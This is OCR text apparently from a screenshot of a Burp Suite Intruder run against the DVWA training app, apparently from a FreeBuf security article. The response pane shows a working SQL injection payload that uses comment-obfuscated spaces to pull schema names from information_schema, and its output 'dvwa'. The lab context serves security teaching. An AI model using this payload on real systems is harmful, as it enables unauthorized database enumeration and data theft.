 intruder attack 13
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
0 200 4843 baseline request
1 1 200 4843
2 2 200 4830
3 3 200 4829
4 4 200 4830
5 5 200 4843
6 6 200 4835
7 7 200 4829
request response
raw headers hex html render
<pre>ID: 1'/**/UNION/**/SELECT/**/SCHEMA_NAME,8
from/**/information_schema.SCHEMATA limit 3,1--
<br>
First name: dvwa
<br>
Surname: 8</pre>
</div>
<h2>More info</h2>
+ < > fir 1 match
微信号: lemon-sec
finished
FreeBuf.COM